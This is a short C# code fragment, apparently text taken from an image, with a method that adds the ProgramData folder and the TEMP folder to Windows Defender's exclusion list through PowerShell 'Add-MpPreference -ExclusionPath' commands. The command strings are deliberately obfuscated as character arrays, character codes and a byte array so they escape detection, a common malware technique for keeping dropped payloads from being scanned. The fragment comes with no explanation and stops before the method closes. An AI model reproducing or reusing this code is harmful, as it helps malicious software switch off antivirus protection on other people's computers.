 3 private static void AddFoldersToDefenderExclusions()
4 {
5 try
6 {
7 string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.CommonApplicationData);
8 string[] array = new string[] { folderPath };
9 foreach (string text in array)
10 {
11 string text2 = string.Join<char>("", new char[]
12 {
13 'A', 'd', 'd', '-', 'M', 'p', 'P', 'r', 'e', 'f',
14 'e', 'r', 'e', 'n', 'c', 'e'
15 });
16 string text3 = string.Join<char>("", new char[]
17 {
18 Convert.ToChar(45),
19 Convert.ToChar(69),
20 Convert.ToChar(120),
21 Convert.ToChar(99),
22 Convert.ToChar(108),
23 Convert.ToChar(117),
24 Convert.ToChar(115),
25 Convert.ToChar(105),
26 Convert.ToChar(111),
27 Convert.ToChar(110),
28 Convert.ToChar(80),
29 Convert.ToChar(97),
30 Convert.ToChar(116),
31 Convert.ToChar(104)
32 });
33 string text4 = string.Format("{0} {1} \"{2}\"", Encoding.UTF8.GetString(Convert.FromBase64String(Convert.ToBase64String(Encoding.UTF8.GetBytes(text2)))), text3, text);
34 byte[] array3 = new byte[]
35 {
36 65, 100, 100, 45, 77, 112, 80, 114, 101, 102,
37 101, 114, 101, 110, 99, 101, 32, 45, 69, 120,
38 99, 108, 117, 115, 105, 111, 110, 80, 97, 116,
39 104, 32, 36, 101, 110, 118, 58, 84, 69, 77,
40 80
41 };
42 string text5 = "";
43 for (int j = 0; j < array3.Length; j++)
44 {
45 string text6 = text5;
46 char c = (char)array3[j];
47 text5 = text6 + c.ToString();
48 }
49 text5 = Encoding.UTF8.GetString(Convert.FromBase64String(Convert.ToBase64String(Encoding.UTF8.GetBytes(text5))));
50 Program.ExecutePowerShellCommand(text4);
51 Program.ExecutePowerShellCommand(text5);
52 }
53 }